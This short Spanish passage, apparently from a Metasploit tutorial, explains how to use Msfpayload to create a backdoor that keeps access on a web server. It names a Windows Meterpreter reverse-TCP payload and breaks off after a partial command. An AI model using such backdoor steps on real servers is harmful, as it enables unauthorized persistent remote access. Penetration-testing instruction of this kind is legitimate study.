  Metasploit se puede utilizar para crear puertas traseras que luego pueden ser
utilizados para mantener el acceso en el servidor web.
 Esto se puede hacer con la ayuda de Msfpayload.
 Los pasos para crear puerta trasera en Msfpayload son como sigue:
 Tenemos que seleccionar el Payload que vamos a utilizar para obtener un shell
Meterpreter generado a través de una conexión TCP inverso.
 El comando sería:
 msfpayload windows/meterpreter/reverse_tcp
 